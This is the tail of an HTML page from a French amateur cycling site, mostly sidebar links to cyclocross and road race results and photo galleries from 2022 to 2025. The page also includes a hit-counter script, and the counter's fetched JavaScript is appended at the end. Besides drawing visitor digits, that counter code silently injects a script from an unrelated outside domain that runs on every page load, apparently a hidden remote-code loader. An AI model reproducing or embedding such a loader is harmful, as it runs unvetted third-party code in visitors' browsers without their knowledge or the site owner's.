                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="5e85fbe65e7a8aeee7511e29">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/39/8.gif" border="0" alt="8">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

